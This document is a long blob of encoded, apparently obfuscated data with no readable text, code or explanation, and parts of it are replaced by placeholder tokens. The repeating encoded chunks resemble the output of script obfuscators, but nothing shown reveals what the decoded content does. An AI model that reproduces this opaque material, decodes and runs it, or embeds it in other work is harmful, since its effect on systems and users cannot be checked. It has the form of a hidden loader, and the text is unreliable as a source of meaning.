ZHnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoa3noYjnoLHnoLLnobfnob7noannobjnobnnob7noaLnoKznoa3noYjnoLfnobHnoKXnoLfnoa3noY/noKfnoLHnoKvnoKrnobnnoa3noLHnoKvnoKfnoYbnoZ/noYPnoYLnoZfnoKvnob/nobjnob7noaXnoaLnoavnoaXnoarnobXnoKvnoZHnoKTnoa3noYjnoKXnoLfnobHnobrnoa3nob7noKznoa3noYrnoLHnoaLnoannobvnoKznoZTnoYHnoYDnoYTnobjnobjnobznoZ7noannob3nobnnoannob/nobjnoKTnoKXnoLfnoa3noYrnoZfnoKvnoaPnobznoannoaLnoKvnoZHnoKTnoKvnoZznoYPnoZ/noZjnoKvnoKDnoYLnoKDnoK3noK3noZfnoZHnoKXnoLfnoa3noYrnoZfnoKvnob/noannobjnoZ7noannob3nobnnoannob/nobjnoYTnoannoa3noajnoannob7noKvnoZHnoKTnoavnoKTnoKvur4fur6vur6rur7Dur6Hur6rur7Durqnur5Dur73ur7Tur6HnoKvnoKDnoannoKTnoLznobTnoLXnoarnoLTnoKXnoKXnoKDnoKvnoa3nobznobznoaDnoaXnoa/noa3nobjnoaXnoaPnoaLnoKPnobTnoKHnobvnobvnobvnoKHnoarnoaPnob7noaHnoKHnobnnob7noaDnoannoaLnoa/noaPnoajnoannoajnoKvnoKXnoLfnoa3noYrnoZfnoKvnobjnoaXnoaHnoannoaPnobnnobjnoKvnoZHnoLHnoLznobTnoL3noL/noLTnoLTnoLfnoa3noYrnoZfnoKvnob/noannoaLnoajnoKvnoZHnoKTnoa3noY/noKXnoLfnoa3noYrnoZfnoavnoKTnoKvIiMiJyJXIgsiGyIPInsiUyJPIhsiTyILIhMiPyIbIiciAyILnoKvnoKDnoannoKTnoLznobTnoL7noL/noL3noLnnoKXnoKXnoZHnoLHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3noYrnoZfnoKvnob7noannoa3noajnobXnoZ/nobjnoa3nobjnoannoKvnoZHnoK3noLHnoLHnoLznobTnoLjnoKXnob7noannobjnobnnob7noaLnoLfnoaXnoarnoKTnoa3noYrnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoK3noLHnoLHnoLznobTnoa/noLTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoannoaDnob/noannobfnobrnoa3nob7noKznoa3noYvnoLHnoYbnoZ/noYPnoYLnoZfnoKvnobznoa3nob7nob/noannoKvnoZHnoKTnoa3noYrnoZfnoKvnob7noannob/nobznoaPnoaLnob/noannoZjnoannobTnobjnoKvnoZHnoKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoLHnoLHnoLHnoKvnoaPnoafnoKvnoKXnobfnoa3noYbnoKTnoa3noY3noKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoKvnoa/nob7noannoa3nobjnoannoKvnoKrnoKrnoZ7noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ7noKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoavnoKTnoKvuopHuopTuooDuooXuopDuooHnoKvnoKDnoannoKTnoLznobTnoa/noLXnoLTnoKXnoKXnoKrnoKrnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/[base64]/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYTnoKTnoa3noYXnoKXnobfnob7noannobjnobnnob7noaLnoKznoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoa3noYXnoKrnoKrnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKXnoLHnoLHnoKvnoaPnoafnoKvnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYbnoKTnoa3noYfnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoa3noYfnoLPnoa3noYfnoLbnoKvnoKvnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKDnoKvnoaPnoafnoKvnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYDnoKTnoKXnobfnoaXnoarnoKTnoK3noa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnobDnobDnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noK3noZfnoZHnoKXnoLfnobHnoa3noLrnoKTnoYXnoKXnoLfnoa3noafnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYHnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYLnoKTnoKXnobfnoZTnoLHnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoLfnoa3noLrnoKTnoYXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYPnoKTnoKXnobfnoa3noafnoKTnoLznobTnoL3noKXnoLfnobHnoarnobnnoaLnoa/[base64]/noafnoa7noannob7nob7nobXnobDnoa7noaDnoa3nobbnoannob7nobDnoa/noaPnoaHnobznoa3noaDnobDnoannoaDnoa3noaXnoaLnoannobDnoarnoannoaLnoaLnoannoa/nobDnoaTnoaXnobznobjnoaPnobznobDnoaXnoannoaHnoaPnoa7noaXnoaDnoannobDnoaXnobznoKTnoaTnoaPnoaLnoannobDnoaPnoajnoKXnobDnoaXnobznoa3noajnobDnoaXnob7noaXnob/nobDnoafnoaXnoaLnoajnoaDnoannobDnoY3noaLnoajnob7noaPnoaXnoajnobDnoZ/[base64]/noKXnoLPnobDnobznoaTnoaPnoaLnoannobDnobznoKTnoaXnobTnoaXnobDnob7noannoKXnoKPnobDnobznoaDnobnnoa/noafnoannob7nobDnobznoaPnoa/noafnoannobjnobDnobznob/nobznobDnob/noannob7noaXnoannob/noKTnoLjnobDnoLrnoKXnoLznobDnob/nobXnoaHnoa7noaXnoa3noaLnobDnobjnob7noannoaPnobDnobnnobznoKLnoKTnoa7nob7noaPnobvnob/noannob7nobDnoaDnoaXnoaLnoafnoKXnobDnobrnoaPnoajnoa3noKvnoKfnoKvnoarnoaPnoaLnoannobDnobvnoa3nobznobDnobvnoaXnoaLnoajnoaPnobvnob/noZDnobTnoL7noLznoKTnoa/noannobDnobznoaTnoaPnoaLnoannoKXnobDnobTnoajnoa3nobDnobTnoaXnoaXnoaLnoaPnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/[base64]/noL3noLznobDnoLrnoLnnoLXnoLznobDnoL/noavnob/noaPnobDnoLjnobjnoaTnobznobDnoLnnoLznoZfnoL3noKHnoLrnoZHnoaXnobDnoLvnoLvnoLznob/nobDnoLTnoLznoL7nob/nobDnoa3noZDnobTnoL7noLznobvnoa3nobDnoa3noa7noa3noa/nobDnoa3noa/noKTnoannob7nobDnoaPnoaPnobDnob/noKHnoKXnobDnoa3noaXnoKTnoafnoaPnobDnob7noaLnoKXnobDnoa3noaDnoKTnoa3nobrnobDnoa/noa3nobDnoa/noaPnoKXnobDnoa3noaHnoaPnoaXnobDnoa3noaLnoKTnoannobTnobDnoaLnobXnobDnobXnobvnoKXnobDnoa3nobznobjnobnnobDnoa3nob7noKTnoa/noaTnobDnoavnoaPnoKXnobDnoa3nob/noKTnobjnoannobDnobnnob/noKXnobDnoa3nobjnobjnobvnobDnoa3nobnnoKTnoajnoaXnobDnoKHnoaHnobDnob7noZDnobTnoL7noLznobDnob/noZDnobTnoL7noLznoKXnobDnoa3nobrnoa3noaLnobDnoa7noannoKTnoa/noafnobDnoaDnoaDnobDnoaLnob3noKXnobDnoa7noaXnoKTnoaDnoa7nobDnob7noajnoKXnobDnoa7noaDnoKTnoa3noa/nobDnoa3nobbnoKXnobDnoa7nob7noKTnoannobDnobrnoKXnobvnobDnoa7nobnnoaHnoa7nobDnoa7nobvnoKHnoKTnoaLnobDnobnnoKXnobDnoa/noLnnoLnnoKPnobDnoa/noa3nobznoaXnobDnoa/noa/nobvnoa3nobDnoa/noajnoaHnoKHnobDnoa/noannoaDnoaDnobDnoa/noaTnobjnoaHnobDnoa/noaDnoajnoa/nobDnoa/noaHnoajnoKHnobDnoa/noaPnoKTnoaHnobznobDnoaLnoajnoKXnobDnoa/nob7noa3nobvnobDnoajnoa3noKTnoaXnobjnobDnoaDnoaDnobDnoaLnoavnoKXnobDnoajnoa7nobjnoannobDnoajnoa/noKHnob/nobDnoajnoannobrnoaXnobDnoajnoaXnoa/noa3nobDnoajnoaHnoaPnoa7nobDnoajnoaPnoKTnoa/nobDnobznoKXnoaPnobDnoajnob/noKTnoL3noL7nobDnoKHnoajnoKXnobDnoannoaDnoKTnoLjnoLXnobDnoa3noaXnoKXnobDnoannoaHnoKTnoaDnoL7nobDnobnnoaDnoKXnobDnoannob7noKTnoaXnoa/nobDnoafnoLznoKXnobDnoannob/noaDnoLTnobDnoannobbnoKTnoZfnoLjnoKHnoLvnoZHnoLznobDnoaPnob/nobDnobvnoa3nobDnobbnoannoKXnobDnoarnoannobjnoa/[base64]/noaXnobjnobDnoaTnoajnoKHnoKTnoaHnobDnobznobDnobjnoKXnobDnoaTnoannoaXnoKHnobDnoaTnoaXnoKTnobznobjnobDnobjnoa3noKXnobDnoaTnobznoKTnoZDnobTnoL7noLznoaXnobDnoaXnobznoKXnobDnoaTnob/noKHnoa/nobDnoaTnobjnoKTnoa/noKTnoKHnobDnoZDnobTnoL7noLznobDnoZPnobDnoa3nobDnoavnobDnobznobDnob/nobDnobjnoKXnobDnobjnobznoKXnobDnoaTnobnnoKTnoa3nobvnobDnobjnoa/noKXnobDnoaXnoKHnoKTnoL7noLznobDnoavnoaPnobDnoaHnoa3noKXnobDnoaXnoL7noL/noLznobDnoaXnoa3noa/noKTnoZDnobTnoL7noLznobDnoKHnobDnoKPnoKXnobDnoaXnoa7nob7noaPnobDnoaXnoajnoannoa3nobDnoaXnoavnoLznoL3nobDnoaXnoafnoaPnoaHnobDnoaXnoaHnoL3noafnobDnoaXnoaLnoaLnoaPnobDnoaXnobznoa3nob3nobDnoaXnob7noaXnob/nobDnoabnoa3noKTnobjnobDnobrnoKXnoa3nobDnoabnoa7nob7noaPnobDnoabnoannoaHnobnnobDnoabnoaXnoavnob/nobDnoafnoajnoajnoaXnobDnoafnoannoabnoaXnobDnoafnoavnobjnoKTnoZDnobTnoL7noLznobDnoKPnoKXnobDnoafnoaDnoaPnoaLnobDnoafnobznobjnoZDnobTnoL7noLznobDnoafnobvnoa/noKHnobDnoafnobXnoaPnoKTnoa/[base64]/noavnoa3nobDnoaHnoLnnoLznoKPnobDnoaHnoa3noKTnobjnoannobDnobnnoaXnobDnobTnoaPnoKXnobDnoaHnoa/noKTnoLznoL3nobDnoL7noL3nobDnoa/noa3noKXnobDnoaHnoKHnoa/nob7nobDnoaHnoannoKTnob7noa/nobDnob7noaXnoKXnobDnoaHnoaXnoKTnoaPnoLTnobDnoaPnoa3nobDnobjnob/[base64]/noZHnobDnoaLnoL/noLznoKTnoLznobDnoL7noKXnobDnoaLnoLnnoLznoKTnoLznobDnoL7nobDnoLnnoKXnobDnoaLnoLvnoKTnoLznoKTnoLznobDnoL3noKXnobDnoL3noLznoKXnobDnoaLnoannoKTnoKTnoa/[base64]/nobDnoKHnoKTnoZfnoL3noKHnoLTnoZHnobDnoa/noKXnoKXnobDnobznoaTnoaXnoaDnobDnobznoaXnob7noannobDnobznoaDnoKTnoa3nobXnobDnobnnoa/noKXnobDnobznoaLnoKHnoL7nobDnobznoaPnoKTnoa/noafnobDnob7nobjnobDnob/noannoKXnobDnobznob7noaPnobTnobDnobznob/noaXnoaPnobDnobznobjnoKHnoavnobDnob3noa3noKHnoa3nobDnob3noa/noKTnoLznoLvnobDnoL3noL7nobDnoL7noL3nobDnoL/noL7nobDnoLrnoLznobDnoKHnoZfnoL7noKHnoLvnoZHnobDnoaXnoKHnoKXnobDnob3nobjnoannoafnobDnob7noL/noLTnoLznobDnob7noLrnoLznoLznobDnob7noa3noafnob/nobDnob7noaXnoaHnoLXnobDnob7noaPnoKTnobrnoannobDnobbnoaPnoKXnobDnob/noLnnoLnnoKPnobDnob/noa3noKTnoavnoannobDnoaHnoa3nobDnoaHnoaHnobDnoaHnob/nobDnoaLnobXnobDnobrnoa3noKXnobDnob/noa/noKTnoLznoL3nobDnoaTnoKHnobDnoaPnoaPnobDnobznoKHnoKXnobDnob/noajnoafnoKPnobDnob/noannoKTnoa/noKTnoKHnobDnoLznobDnoL3noKXnobDnoLjnoLvnobDnoaHnoa/nobDnoaLnoajnobDnob7noaXnoKXnobDnob/noavnoaTnoKHnobDnob/noaTnoa3nob7nobDnob/noaXnoannoKTnoKHnobDnoaHnoKXnobDnob/noafnoKHnoLznobDnob/noaDnoKTnoLjnoLnnobDnoaXnoajnoKXnobDnob/noaHnoKTnoa3noaDnobDnoa3nob7nobDnoa7noL/nobDnoaXnobjnobDnobjnoLnnoKXnobDnob/noaPnoKTnoarnobjnobDnoaLnobXnoKXnobDnob/nobznoKTnoLznoL3nobDnoaTnoKHnobDnobrnoKHnobDnobrnoZDnobTnoL7noLznoKXnobDnob/nobXnoKTnoLznoL3nobDnoaHnoa7noKXnobDnobjnoL7noKTnoL3noLTnobDnoLnnoLznoKXnobDnobjnoLrnoKTnoLznoLznobDnoL3noLznobDnoL3noLTnoKXnobDnobjnoa3noKTnoavnobjnobDnoaDnoafnoKXnobDnobjnoa/noaDnoKHnobDnobjnoajnoavnoKHnobDnobjnoannoaDnoKTnoaXnobDnoaHnoKXnobDnobjnoaXnoaHnoKHnobDnobjnoKHnoaHnoaPnobDnobjnoaPnoKTnobznoaDnobDnob/noaTnoKXnobDnobjnob/noKTnoLvnoLznobDnoaHnoKHnobDnoaHnoL/nobDnoaHnoLnnoKXnobDnobjnobTnoKHnoLXnobDnobnnobznoKTnoKLnoa7nobDnoavnoL3nobDnob/noaXnoKXnobDnobnnobjnob/nobjnobDnobrnoLjnoLznoLznobDnobrnoLvnoLnnoLznobDnobrnoannob7noaXnobDnobrnoaXnoKTnob7noavnobDnobjnoannoKXnobDnobrnoafnoKTnoLjnoLznobDnoLnnoZfnoLznoKHnoL/noZHnobDnoKHnobrnoKXnobDnobrnoaHnoLjnoLznobDnobrnoaPnoajnoa3nobDnobrnobnnoaDnoa/nobDnobrnobTnoKTnoLnnoL7nobDnoLnnoL/nobDnoLrnoLznobDnoLrnoL3nobDnoLvnoLznobDnoLTnoLznobDnoLTnoL3nobDnoLTnoL/nobDnoLTnoLnnobDnoLXnoLTnoKXnobDnobvnoL/noa/noKTnoKHnobDnoZDnobTnoL7noLznoKXnobDnobvnoannoa7noa/nobDnobvnoaTnoaXnobjnobDnobvnoaXnoKTnoavnoZDnobTnoL7noLznobDnoaLnoa/nobDnoaLnobvnoKXnobDnobvnoaHnoaDnoa7nobDnobvnoaPnoaLnobnnobDnobTnoLvnoLznoLznobDnobXnoa3nob/noKHnobDnobXnoaPnobnnob7nobDnobbnoannobjnoaPnobDnobbnobjnoannoKHnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/nobjnoKvnoZHnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvuipfuipHuiofuipDuiqPuioXuiofuiozuipbnoKvnoKDnoannoKTnoLznobTnoL7noLXnoL7noKXnoKXnoZHnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoLjnoKXnoKXnoKXnobfnoYTnoLHnoK3noK3noZfnoZHnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noZ3noKTnoa3noZ7noKDnoa3noZ/noKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noZ/noLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnobrnoa3nob7noKznoa3noZjnoLHnoajnoZfnoKvnoavnoannobjnoYnnoaDnoannoaHnoannoaLnobjnob/noY7nobXnoY/noaDnoa3nob/nob/[base64]/vmYzvmZ/vmZTvmY7vmbbvmZPvmYnvmY7vmZ/vmZTvmZ/[base64]/[base64]/56Gp56Gt56G+56Gv56Gk56Cr56GR56Ck56Cj56GV56Gt56GO56G+56Gj56G756G/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Cx56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/56G056Gk56GN56G856Gn56GI56Cr56Cl56Cw56GI56Gt56G456Gp56GX56Cr56Gi56Gj56G756Cr56GR56Ck56Cl56Ch56C856G056C/56Gp56C056Cm56C856G056C/56Gv56Cm56C856G056C/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Ct56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/[base64]/56G856Gt56G456Gv56Gk56GJ56G656Gp56Gi56G456Cr56GR56Ck56Gc56Cl56C356Gx56Gt56C156Ck56Cl56C356GV56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/57C457C856GQ56G056C+56C857C957C357Cy57C257C057GM57Cy57C+57C857GO57GA56Cr56C356Gx56Gp56Gg56G/[base64]/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gp56Gi56Go56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr7oie7oif7oiE7oiZ7oiW7oiZ7oiT7oiR7oiE7oiZ7oif7oie7oiD56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856G356Gg56Gp56Gq56G456C256GQ56G056C+56C856Gt56G556G456Gj56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gt56Gq56G456Gp56G+56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56Gq56Gq56Gq56Gq56Gq56Gq56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56C156C456C156C556C156C556GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C856C856C856GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gg56Gl56Gi56Gn56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856G356G856Gt56Go56Go56Gl56Gi56Gr56Ch56G456Gj56G856C256GQ56G056C+56C856C956C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gq56Gj56G+56Gh56C256Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G+56Go56Gp56G+56Ch56G+56Gt56Go56Gl56G556G/56C256GQ56G056C+56C856C556G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56C